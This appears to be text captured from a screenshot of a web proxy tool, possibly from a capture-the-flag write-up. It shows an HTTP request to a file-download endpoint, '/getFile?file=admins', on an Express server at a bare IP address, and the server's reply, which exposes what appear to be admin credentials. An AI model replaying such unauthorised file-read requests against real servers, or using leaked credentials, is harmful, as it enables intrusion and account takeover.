 Request
Pretty Raw \n Actions
1 GET /getFile?file=admins HTTP/1.1
2 Host: 3.142.122.1:9334
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Tue, 11 May 2021 10:53:47 GMT
6 ETag: W/"17-1795b0fb678"
7 Content-Type: application/octet-stream
8 Content-Length: 23
9 Date: Mon, 07 Jun 2021 02:01:16 GMT
10 Connection: close
11
12 0xd4127c3c
13 din_djarin11